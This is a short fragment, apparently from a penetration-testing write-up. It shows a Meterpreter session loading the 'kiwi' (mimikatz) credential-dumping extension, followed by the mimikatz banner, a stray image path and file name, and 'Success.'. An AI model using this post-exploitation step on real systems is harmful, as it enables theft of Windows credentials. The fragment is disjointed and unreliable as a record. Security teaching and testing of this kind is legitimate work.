 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
index.html
Success.